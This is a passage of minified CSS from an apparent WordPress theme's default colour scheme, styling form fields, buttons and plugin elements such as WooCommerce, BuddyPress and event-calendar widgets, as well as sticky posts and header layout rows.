input[type="password"]:focus,.scheme_default .tourmaster-form-field input[type="password"].filled,.scheme_default .tourmaster-form-field textarea:focus,.scheme_default .tourmaster-form-field textarea.filled,.scheme_default .tourmaster-form-field select:focus,.scheme_default .tourmaster-form-field select.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="text"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="email"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"]:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border input[type="password"].filled,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border textarea.filled,.scheme_default .tourmaster-form-field.tourmaster-with-border select:focus,.scheme_default .tourmaster-form-field.tourmaster-with-border select.filled,.scheme_default #buddypress .dir-search input[type="search"]:focus,.scheme_default #buddypress .dir-search input[type="search"].filled,.scheme_default #buddypress .dir-search input[type="text"]:focus,.scheme_default #buddypress .dir-search input[type="text"].filled,.scheme_default #buddypress .groups-members-search input[type="search"]:focus,.scheme_default #buddypress .groups-members-search input[type="search"].filled,.scheme_default #buddypress .groups-members-search input[type="text"]:focus,.scheme_default #buddypress .groups-members-search input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="color"]:focus,.scheme_default #buddypress .standard-form input[type="color"].filled,.scheme_default #buddypress .standard-form input[type="date"]:focus,.scheme_default #buddypress .standard-form input[type="date"].filled,.scheme_default #buddypress .standard-form input[type="datetime-local"]:focus,.scheme_default #buddypress .standard-form input[type="datetime-local"].filled,.scheme_default #buddypress .standard-form input[type="datetime"]:focus,.scheme_default #buddypress .standard-form input[type="datetime"].filled,.scheme_default #buddypress .standard-form input[type="email"]:focus,.scheme_default #buddypress .standard-form input[type="email"].filled,.scheme_default #buddypress .standard-form input[type="month"]:focus,.scheme_default #buddypress .standard-form input[type="month"].filled,.scheme_default #buddypress .standard-form input[type="number"]:focus,.scheme_default #buddypress .standard-form input[type="number"].filled,.scheme_default #buddypress .standard-form input[type="password"]:focus,.scheme_default #buddypress .standard-form input[type="password"].filled,.scheme_default #buddypress .standard-form input[type="range"]:focus,.scheme_default #buddypress .standard-form input[type="range"].filled,.scheme_default #buddypress .standard-form input[type="search"]:focus,.scheme_default #buddypress .standard-form input[type="search"].filled,.scheme_default #buddypress .standard-form input[type="tel"]:focus,.scheme_default #buddypress .standard-form input[type="tel"].filled,.scheme_default #buddypress .standard-form input[type="text"]:focus,.scheme_default #buddypress .standard-form input[type="text"].filled,.scheme_default #buddypress .standard-form input[type="time"]:focus,.scheme_default #buddypress .standard-form input[type="time"].filled,.scheme_default #buddypress .standard-form input[type="url"]:focus,.scheme_default #buddypress .standard-form input[type="url"].filled,.scheme_default #buddypress .standard-form input[type="week"]:focus,.scheme_default #buddypress .standard-form input[type="week"].filled,.scheme_default #buddypress .standard-form select:focus,.scheme_default #buddypress .standard-form select.filled,.scheme_default #buddypress .standard-form textarea:focus,.scheme_default #buddypress .standard-form textarea.filled,.scheme_default #buddypress form#whats-new-form textarea:focus,.scheme_default #buddypress form#whats-new-form textarea.filled,.scheme_default #booked-page-form input[type="email"]:focus,.scheme_default #booked-page-form input[type="email"].filled,.scheme_default #booked-page-form input[type="text"]:focus,.scheme_default #booked-page-form input[type="text"].filled,.scheme_default #booked-page-form input[type="password"]:focus,.scheme_default #booked-page-form input[type="password"].filled,.scheme_default #booked-page-form textarea:focus,.scheme_default #booked-page-form textarea.filled,.scheme_default .booked-upload-wrap:hover,.scheme_default .booked-upload-wrap input:focus,.scheme_default .booked-upload-wrap input.filled,.scheme_default form.mc4wp-form input[type="email"]:focus,.scheme_default form.mc4wp-form input[type="email"].filled{color:#635c81;	border-color:#00b8f4;	background-color:#ffffff}.scheme_default input[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-webkit-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::-moz-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]:-ms-input-placeholder{color:#635c81; opacity:1}.scheme_default input[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default textarea[placeholder]::placeholder{color:#635c81; opacity:1}.scheme_default .select_container:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:focus:before,.scheme_default .select_container:hover:before{color:#635c81;	background-color:#ffffff}.scheme_default .select_container:after{color:rgba(34,27,64,0.7)}.scheme_default .select_container:focus:after,.scheme_default .select_container:hover:after{color:#635c81}.scheme_default .select_container select{color:#635c81;	background:#ffffff !important}.scheme_default .select_container select:focus{color:#635c81;	background-color:#ffffff !important}.scheme_default .select2-dropdown,.scheme_default .select2-container.select2-container--focus span.select2-selection,.scheme_default .select2-container.select2-container--open span.select2-selection{color:#635c81;	border-color:#dddce1;	background:#ffffff}.scheme_default .select2-container .select2-results__option{color:#635c81;	background:#ffffff}.scheme_default .select2-dropdown .select2-highlighted,.scheme_default .select2-container .select2-results__option--highlighted[aria-selected]{color:#ffffff;	background:#ff1000}.scheme_default input[type="radio"] + label:before,.scheme_default input[type="checkbox"] + label:before,.scheme_default .wpcf7-list-item-label.wpcf7-list-item-right:before{border-color:#D5D5DD !important}.scheme_default input[type="checkbox"]:checked + label:before,.scheme_default input[type="checkbox"]:checked + .wpcf7-list-item-label:before,.scheme_default .wpcf7-checkbox .wpcf7-list-item-checked.wpcf7-list-item-right:before,.scheme_default .edd_price_options ul>li>label>input[type="checkbox"]:checked + span:before{color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image){color:#00b8f4}.scheme_default .sc_button_simple.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image){color:#0D71CE}.scheme_default .sc_button_simple.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image){color:#221b40}.scheme_default .sc_button_simple.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_simple:not(.sc_button_bg_image):hover{color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image),.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link{color:#ff1000;	border-color:#ff1000}.scheme_default .sc_button_bordered:not(.sc_button_bg_image):hover,.scheme_default .wp-block-button.is-style-outline>.wp-block-button__link:hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image){color:#00b8f4;	border-color:#00b8f4}.scheme_default .sc_button_bordered.color_style_link2:not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image){color:#0D71CE;	border-color:#0D71CE}.scheme_default .sc_button_bordered.color_style_link3:not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image){color:#221b40;	border-color:#221b40}.scheme_default .sc_button_bordered.color_style_dark:not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button_bordered:not(.sc_button_bg_image):hover{color:#ff1000 !important;	border-color:#ff1000 !important}.scheme_default form button:not(.components-button),.scheme_default input[type="reset"],.scheme_default input[type="submit"],.scheme_default input[type="button"],.scheme_default #btn-buy,.scheme_default .post_item .more-link,.scheme_default .comments_wrap .form-submit input[type="submit"],.scheme_default #buddypress .comment-reply-link,.scheme_default #buddypress .generic-button a,.scheme_default #buddypress a.button,.scheme_default #buddypress button,.scheme_default #buddypress input[type="button"],.scheme_default #buddypress input[type="reset"],.scheme_default #buddypress input[type="submit"],.scheme_default #buddypress ul.button-nav li a,.scheme_default a.bp-title-button,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button,.scheme_default #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a,.scheme_default #booked-profile-page input[type="submit"],.scheme_default #booked-profile-page button,.scheme_default .booked-list-view input[type="submit"],.scheme_default .booked-list-view button,.scheme_default table.booked-calendar input[type="submit"],.scheme_default table.booked-calendar button,.scheme_default .booked-modal input[type="submit"],.scheme_default .booked-modal button,.scheme_default .sc_button_default,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .socials_share:not(.socials_type_drop) .social_icon,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"],.scheme_default #tribe-bar-form .tribe-bar-views-toggle,.scheme_default #tribe-bar-views li.tribe-bar-views-option,.scheme_default #tribe-events .tribe-events-button,.scheme_default .tribe-events-button,.scheme_default .tribe-events-cal-links a,.scheme_default .tribe-events-sub-nav li a,.scheme_default .edd_download_purchase_form .button,.scheme_default #edd-purchase-button,.scheme_default .edd-submit.button,.scheme_default .widget_edd_cart_widget .edd_checkout a,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default .mc4wp-form input[type="submit"],.scheme_default .woocommerce #respond input#submit,.scheme_default .woocommerce .button,.scheme_default .woocommerce-page .button,.scheme_default .woocommerce a.button,.scheme_default .woocommerce-page a.button,.scheme_default .woocommerce button.button,.scheme_default .woocommerce-page button.button,.scheme_default .woocommerce input.button,.scheme_default .woocommerce-page input.button,.scheme_default .woocommerce input[type="button"],.scheme_default .woocommerce-page input[type="button"],.scheme_default .woocommerce input[type="submit"],.scheme_default .woocommerce-page input[type="submit"],.scheme_default .woocommerce #respond input#submit.alt,.scheme_default .woocommerce a.button.alt,.scheme_default .woocommerce button.button.alt,.scheme_default .woocommerce input.button.alt,.scheme_default .related_wrap.related_style_classic .post_header p .more-link,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button{color:#ffffff;	background-color:#ff1000}.scheme_default .theme_button{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link2,.scheme_default .color_style_link2 .theme_button{background-color:#00b8f4 !important}.scheme_default .theme_button.color_style_link3,.scheme_default .color_style_link3 .theme_button{background-color:#0D71CE !important}.scheme_default .theme_button.color_style_dark,.scheme_default .color_style_dark .theme_button{color:#f2f2f4 !important;	background-color:#221b40 !important}.scheme_default .sc_price_item_link{color:#ffffff;	background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link2,.scheme_default .color_style_link2 .sc_button_default,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#00b8f4}.scheme_default .sc_button_default.color_style_link3,.scheme_default .color_style_link3 .sc_button_default,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#191D32}.scheme_default .sc_button_default.color_style_dark,.scheme_default .color_style_dark .sc_button_default,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){color:#f2f2f4;	background-color:#221b40}.scheme_default .search_wrap .search_submit:before{color:#635c81}.scheme_default form button:not(.components-button):hover,.scheme_default form button:not(.components-button):focus,.scheme_default input[type="submit"]:hover,.scheme_default input[type="submit"]:focus,.scheme_default input[type="reset"]:hover,.scheme_default input[type="reset"]:focus,.scheme_default input[type="button"]:hover,.scheme_default input[type="button"]:focus,.scheme_default #btn-buy:hover,.scheme_default #btn-buy:focus,.scheme_default .post_item .more-link:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:hover,.scheme_default .comments_wrap .form-submit input[type="submit"]:focus,.scheme_default #buddypress .comment-reply-link:hover,.scheme_default #buddypress .generic-button a:hover,.scheme_default #buddypress a.button:hover,.scheme_default #buddypress button:hover,.scheme_default #buddypress input[type="button"]:hover,.scheme_default #buddypress input[type="reset"]:hover,.scheme_default #buddypress input[type="submit"]:hover,.scheme_default #buddypress ul.button-nav li a:hover,.scheme_default a.bp-title-button:hover,.scheme_default .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-people button:hover,.scheme_default body #booked-profile-page .booked-profile-appt-list .appt-block .booked-cal-buttons .google-cal-button>a:hover,.scheme_default body #booked-profile-page input[type="submit"]:hover,.scheme_default body #booked-profile-page button:hover,.scheme_default body .booked-list-view input[type="submit"]:hover,.scheme_default body .booked-list-view button:hover,.scheme_default body table.booked-calendar input[type="submit"]:hover,.scheme_default body table.booked-calendar button:hover,.scheme_default body .booked-modal input[type="submit"]:hover,.scheme_default body .booked-modal button:hover,.scheme_default .sc_button_default:hover,.scheme_default .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default .tourmaster-tour-search-wrap input.tourmaster-tour-search-submit[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:hover,.scheme_default #tribe-bar-form.tribe-bar-mini .tribe-bar-submit input[type="submit"]:focus,.scheme_default #tribe-bar-form .tribe-bar-views-toggle:hover,.scheme_default #tribe-bar-views li.tribe-bar-views-option:hover,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active,.scheme_default #tribe-bar-views .tribe-bar-views-list .tribe-bar-views-option.tribe-bar-active:hover,.scheme_default #tribe-events .tribe-events-button:hover,.scheme_default .tribe-events-button:hover,.scheme_default .tribe-events-cal-links a:hover,.scheme_default .tribe-events-sub-nav li a:hover,.scheme_default .edd_download_purchase_form .button:hover,.scheme_default .edd_download_purchase_form .button:active,.scheme_default .edd_download_purchase_form .button:focus,.scheme_default #edd-purchase-button:hover,.scheme_default #edd-purchase-button:active,.scheme_default #edd-purchase-button:focus,.scheme_default .edd-submit.button:hover,.scheme_default .edd-submit.button:active,.scheme_default .edd-submit.button:focus,.scheme_default .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default .mc4wp-form input[type="submit"]:hover,.scheme_default .mc4wp-form input[type="submit"]:focus,.scheme_default .woocommerce #respond input#submit:hover,.scheme_default .woocommerce .button:hover,.scheme_default .woocommerce-page .button:hover,.scheme_default .woocommerce a.button:hover,.scheme_default .woocommerce-page a.button:hover,.scheme_default .woocommerce button.button:hover,.scheme_default .woocommerce-page button.button:hover,.scheme_default .woocommerce input.button:hover,.scheme_default .woocommerce-page input.button:hover,.scheme_default .woocommerce input[type="button"]:hover,.scheme_default .woocommerce-page input[type="button"]:hover,.scheme_default .woocommerce input[type="submit"]:hover,.scheme_default .woocommerce-page input[type="submit"]:hover,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:focus,.scheme_default .related_wrap.related_style_classic .post_header p .more-link:hover,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:focus,.scheme_default .wp-block-button:not(.is-style-outline)>.wp-block-button__link:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:hover,.scheme_default .sc_button.sc_button_simple.sc_courses_item_button:focus{color:#ffffff!important;	background-color:#00b8f4}.scheme_default .woocommerce #respond input#submit.alt:hover,.scheme_default .woocommerce a.button.alt:hover,.scheme_default .woocommerce button.button.alt:hover,.scheme_default .woocommerce input.button.alt:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .theme_button:hover,.scheme_default .theme_button:focus{color:#221b40 !important;	background-color:#ff250d !important}.scheme_default .theme_button.color_style_link2:hover,.scheme_default .color_style_link2 .theme_button:hover{background-color:#ff1000 !important}.scheme_default .theme_button.color_style_link3:hover,.scheme_default .color_style_link3 .theme_button:hover{background-color:#00B8F4 !important}.scheme_default .theme_button.color_style_dark:hover,.scheme_default .color_style_dark .theme_button:hover{color:#ffffff !important;	background-color:#ff1000 !important}.scheme_default .sc_price_item:hover .sc_price_item_link,.scheme_default .sc_price_item_link:hover{color:#221b40;	background-color:#ff1000}.scheme_default .sc_button_default.color_style_link2:hover,.scheme_default .color_style_link2 .sc_button_default:hover,.scheme_default .sc_button.color_style_link2:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link2 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000}.scheme_default .sc_button_default.color_style_link3:hover,.scheme_default .color_style_link3 .sc_button_default:hover,.scheme_default .sc_button.color_style_link3:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_link3 .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#00B8F4}.scheme_default .sc_button_default.color_style_dark:hover,.scheme_default .color_style_dark .sc_button_default:hover,.scheme_default .sc_button.color_style_dark:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default .color_style_dark .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{color:#ffffff;	background-color:#ff1000}.scheme_default .search_wrap .search_submit:hover{background-color:transparent !important}.scheme_default .search_wrap .search_submit:hover:before{color:#00b8f4}.scheme_default button[disabled],.scheme_default input[type="submit"][disabled],.scheme_default input[type="button"][disabled],.scheme_default a.sc_button[disabled],.scheme_default a.theme_button[disabled],.scheme_default button[disabled]:hover,.scheme_default input[type="submit"][disabled]:hover,.scheme_default input[type="button"][disabled]:hover,.scheme_default a.sc_button[disabled]:hover,.scheme_default a.theme_button[disabled]:hover,.scheme_default .woocommerce #respond input#submit.disabled,.scheme_default .woocommerce #respond input#submit:disabled,.scheme_default .woocommerce #respond input#submit[disabled]:disabled,.scheme_default .woocommerce a.button.disabled,.scheme_default .woocommerce a.button:disabled,.scheme_default .woocommerce a.button[disabled]:disabled,.scheme_default .woocommerce button.button.disabled,.scheme_default .woocommerce button.button:disabled,.scheme_default .woocommerce button.button[disabled]:disabled,.scheme_default .woocommerce input.button.disabled,.scheme_default .woocommerce input.button:disabled,.scheme_default .woocommerce input.button[disabled]:disabled,.scheme_default .woocommerce #respond input#submit.disabled:hover,.scheme_default .woocommerce #respond input#submit:disabled:hover,.scheme_default .woocommerce #respond input#submit[disabled]:disabled:hover,.scheme_default .woocommerce a.button.disabled:hover,.scheme_default .woocommerce a.button:disabled:hover,.scheme_default .woocommerce a.button[disabled]:disabled:hover,.scheme_default .woocommerce button.button.disabled:hover,.scheme_default .woocommerce button.button:disabled:hover,.scheme_default .woocommerce button.button[disabled]:disabled:hover,.scheme_default .woocommerce input.button.disabled:hover,.scheme_default .woocommerce input.button:disabled:hover,.scheme_default .woocommerce input.button[disabled]:disabled:hover{background:#635c81 !important;	color:#ffffff !important}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image){color:#ff1000}.scheme_default.sidebar .sc_button_simple:not(.sc_button_bg_image):hover{color:#00b8f4 !important}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image){color:#ff1000;	border-color:#ff1000}.scheme_default.sidebar .sc_button_bordered:not(.sc_button_bg_image):hover{color:#00b8f4 !important;	border-color:#00b8f4 !important}.scheme_default.sidebar button,.scheme_default.sidebar input[type="reset"],.scheme_default.sidebar input[type="submit"],.scheme_default.sidebar input[type="button"],.scheme_default.sidebar .sc_button_default,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon,.scheme_default.sidebar .edd_download_purchase_form .button,.scheme_default.sidebar #edd-purchase-button,.scheme_default.sidebar .edd-submit.button,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a,.scheme_default.sidebar .woocommerce-message .button,.scheme_default.sidebar .woocommerce-error .button,.scheme_default.sidebar .woocommerce-info .button,.scheme_default.sidebar .widget.woocommerce .button,.scheme_default.sidebar .widget.woocommerce a.button,.scheme_default.sidebar .widget.woocommerce button.button,.scheme_default.sidebar .widget.woocommerce input.button,.scheme_default.sidebar .widget.woocommerce input[type="button"],.scheme_default.sidebar .widget.woocommerce input[type="submit"],.scheme_default.sidebar .widget.WOOCS_CONVERTER .button,.scheme_default.sidebar .widget.yith-woocompare-widget a.button,.scheme_default.sidebar .widget_product_search .search_button{color:#ffffff;	background-color:#ff1000}.scheme_default.sidebar button:hover,.scheme_default.sidebar button:focus,.scheme_default.sidebar input[type="reset"]:hover,.scheme_default.sidebar input[type="reset"]:focus,.scheme_default.sidebar input[type="submit"]:hover,.scheme_default.sidebar input[type="submit"]:focus,.scheme_default.sidebar input[type="button"]:hover,.scheme_default.sidebar input[type="button"]:focus,.scheme_default.sidebar .sc_button_default:hover,.scheme_default.sidebar .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sidebar .socials_share:not(.socials_type_drop) .social_icon:hover,.scheme_default.sidebar .edd_download_purchase_form .button:hover,.scheme_default.sidebar #edd-purchase-button:hover,.scheme_default.sidebar .edd-submit.button:hover,.scheme_default.sidebar .widget_edd_cart_widget .edd_checkout a:hover,.scheme_default.sidebar .sc_edd_details .downloads_page_tags .downloads_page_data>a:hover,.scheme_default.sidebar .woocommerce-message .button:hover,.scheme_default.sidebar .woocommerce-error .button:hover,.scheme_default.sidebar .woocommerce-info .button:hover,.scheme_default.sidebar .widget.woocommerce .button:hover,.scheme_default.sidebar .widget.woocommerce a.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:hover,.scheme_default.sidebar .widget.woocommerce button.button:focus,.scheme_default.sidebar .widget.woocommerce input.button:hover,.scheme_default.sidebar .widget.woocommerce input.button:focus,.scheme_default.sidebar .widget.woocommerce input[type="button"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="button"]:focus,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:hover,.scheme_default.sidebar .widget.woocommerce input[type="submit"]:focus,.scheme_default.sidebar .widget.WOOCS_CONVERTER .button:hover,.scheme_default.sidebar .widget.yith-woocompare-widget a.button:hover,.scheme_default.sidebar .widget_product_search .search_button:hover{color:#221b40;	background-color:#00b8f4}.scheme_default .wp-editor-container input[type="button"]{background-color:#ffffff;	border-color:#dddce1;	color:#221b40;	-webkit-box-shadow:0 1px 0 0 #ffffff; -ms-box-shadow:0 1px 0 0 #ffffff; box-shadow:0 1px 0 0 #ffffff}.scheme_default .wp-editor-container input[type="button"]:hover,.scheme_default .wp-editor-container input[type="button"]:focus{background-color:#e9e9ee;	border-color:#ffffff;	color:#ff1000}.scheme_default .theme_button_close_icon:before,.scheme_default .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:before,.scheme_default .mfp-close:after{border-color:#221b40}.scheme_default .theme_button_close:hover .theme_button_close_icon:before,.scheme_default .theme_button_close:hover .theme_button_close_icon:after,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:before,.scheme_default .sc_layouts_panel_close:hover .sc_layouts_panel_close_icon:after,.scheme_default .mfp-close:hover:before,.scheme_default .mfp-close:hover:after{border-color:#ff1000}.scheme_default .sticky{border-color:#dddce1}.scheme_default .sticky .label_sticky{border-top-color:#ff1000}.scheme_default .post_item.sticky.post_layout_excerpt{background-color:#221b40}.scheme_default .post_item.post_layout_excerpt{background-color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt{background-color:#221b40; color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_title a{color:#ffffff}.scheme_default .post_item.sticky .post_content_excerpt .post_title a:hover{color:#ff1000}.scheme_default .post_item.sticky .post_content_excerpt .post_date a{color:#A8ADC5}.scheme_default .post_item.sticky .post_content_excerpt .post_date a:hover{color:#00b8f4}.scheme_default.top_panel,.scheme_default.footer_wrap{color:#635c81;	background-color:#f2f2f4}.scheme_default a.sc_layouts_iconed_text_link:hover .sc_layouts_iconed_text_line2{color:#ff1000}.scheme_default.sc_layouts_row{color:#635c81;	background-color:#f2f2f4}.scheme_default .sc_layouts_row_delimiter,.scheme_default.sc_layouts_row_delimiter{border-color:#dddce1}.footer_wrap .scheme_default.vc_row .sc_layouts_row_delimiter,.footer_wrap .scheme_default.sc_layouts_row_delimiter,.scheme_default.footer_wrap .sc_layouts_row_delimiter{border-color:#dddce1}.scheme_default .sc_layouts_item_icon{color:#635c81}.scheme_default .sc_layouts_item_details_line1{color:#ff1000}.scheme_default .sc_layouts_item_details_line2{color:#221b40}.scheme_default span.trx_addons_login_menu,.scheme_default span.trx_addons_login_menu:after{color:#635c81;	background-color:#ffffff;	border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_delimiter{border-color:#dddce1}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item{color:#635c81}.scheme_default span.trx_addons_login_menu .trx_addons_login_menu_item:hover{color:#221b40;	background-color:#e9e9ee}.scheme_default .sc_layouts_row_fixed_on{background-color:#f2f2f4}.scheme_default .sc_layouts_row.sc_layouts_row_type_narrow,.scheme_default.sc_layouts_row.sc_layouts_row_type_narrow{color:#635c81;	background-color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button),.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button){color:#635c81}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item a:not(.sc_button):not(.button):hover .sc_layouts_item_icon{color:#221b40}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_icon,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_icon{color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default .sc_layouts_row_type_narrow .sc_layouts_item_details_line2,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line1,.scheme_default.sc_layouts_row_type_narrow .sc_layouts_item_details_line2{color:#635c81}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item .social_icon{background-color:transparent;	color:#ff1000}.scheme_default .sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon,.scheme_default.sc_layouts_row_type_narrow .socials_wrap .social_item:hover .social_icon{background-color:transparent;	color:#00b8f4}.scheme_default .sc_layouts_row_type_narrow .sc_button_default,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image),.scheme_default.sc_layouts_row_type_narrow .sc_button_default,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image){background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default .sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover,.scheme_default.sc_layouts_row_type_narrow .sc_button_default:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button:not(.sc_button_simple):not(.sc_button_bordered):not(.sc_button_bg_image):hover{background-color:#ff1000;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2{background-color:#191d32;	color:#ffffff}.scheme_default .sc_layouts_row_type_narrow .sc_button.color_style_link2:hover,.scheme_default.sc_layouts_row_type_narrow .sc_button.color_style_link2:hover{background-color:#80d572;	color:#ffffff !important}.scheme_default .sc_layouts_row_type_narrow 